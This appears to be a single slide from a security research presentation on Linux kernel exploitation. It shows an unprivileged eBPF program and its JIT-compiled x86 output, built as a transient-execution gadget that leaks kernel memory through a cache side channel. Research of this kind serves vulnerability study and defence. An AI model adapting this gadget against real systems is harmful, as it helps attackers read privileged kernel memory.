 Exploitation – Leak Gadget
• We need to find a leak gadget in the kernel code
• Why don’t we JIT it with unprivileged eBPF ?
(Yep, there is a JIT engine in the Linux kernel)
struct bpf_insn insns_gadget_leak[] = {
BPF_LDX_MEM(BPF_DW, BPF_REG_0, BPF_REG_1, 168),
BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 9),
BPF_LDX_MEM(BPF_W, BPF_REG_0, BPF_REG_0, 0),
BPF_LDX_MEM(BPF_W,  BPF_REG_4, BPF_REG_1, 0),
BPF_ALU64_REG(BPF_RSH, BPF_REG_0, BPF_REG_4),
BPF_ALU64_IMM(BPF_AND, BPF_REG_0, FR_MASK),
BPF_ALU64_IMM(BPF_LSH, BPF_REG_0, FR_STRIDE_LOG),
BPF_LD_IMM64_RAW_FULL(BPF_REG_2, 2, 0, 0, map_array_fd_fr_buf, 0),
BPF_ALU64_REG(BPF_ADD, BPF_REG_2, BPF_REG_0),
BPF_LDX_MEM(BPF_DW, BPF_REG_2, BPF_REG_2, 0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
JIT
push rbp
mov rbp,rsp
;load er_buf base address
movabs rsi,0xffffc900028ff110
;rdi+0x18 = &pt_regs.r12 transiently
; = &bpf_sock architecturally
mov rax,QWORD PTR [rdi+0x18]
test rax,rax
je fail
;Dereference of user r12 value transiently
mov eax,DWORD PTR [rax+0x14]
;extract the byte to leak
and rax,0xff
shl rax,0xc
add rsi,rax
;maccess(er_buf[byte_to_leak*0x1000])
mov rsi,QWORD PTR [rsi+0x0]
fail:
xor eax,eax
leave
ret
44